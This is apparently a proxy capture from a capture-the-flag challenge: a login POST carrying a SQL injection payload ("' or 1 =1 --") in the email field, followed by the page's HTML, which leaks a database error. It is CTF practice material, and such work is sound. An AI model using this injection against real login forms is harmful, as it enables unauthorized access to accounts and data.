 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ess-kyoo-ell.tjctf.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://ess-kyoo-ell.tjctf.org/
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Cookie: __cfduid=d2f3e0d9b57475581fd23f4297fe168241533636475
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 104.18.51.148
email=' or 1 =1 --&password=000000
Response
Raw Headers Hex HTML Render
<body>
<!--
you can substitue the span of reauth email for a input with the email and
include the remember me checkbox
-->
<div class="container">
<div class="card card-container">
<!-- <img class="profile-img-card"
src="//lh3.googleusercontent.com/-6V8xOA6M7BA/AAAAAAAAAAI/AAAAAAAAAAA/rzlHcD0KYwo/photo.jpg?sz=120" alt="" /> -->
<img id="profile-img" class="profile-img-card" src="//ssl.gstatic.com/accounts/ui/avatar_2x.png" />
<p id="profile-name" class="profile-name-card">This is what I got about you from the database: no such column: password</p>
<form class="form-signin" method="POST">
<span id="reauth-email" class="reauth-email"></span>
<input type="email" id="inputEmail" name="email" class="form-control" placeholder="Email address" required autofocus>
<input type="password" id="inputPassword" name="password" class="form-control" placeholder="Password" required>
<div id="remember" class="checkbox">
<label>
<input type="checkbox" value="remember-me"> Remember me
</label>
</div>
<button class="btn btn-lg btn-primary btn-block btn-signin" type="submit">Sign in</button>
</form><!-- /form -->
</div><!-- /card-container -->
</div><!-- /container -->
<script type="text/javascript">
$( document ).ready(function() {
// DOM ready
// Test data
/*
* To test the script you should discomment the function
* testLocalStorageData and refresh the page. The function
* will load some test data and the loadProfile
* will do the changes in the UI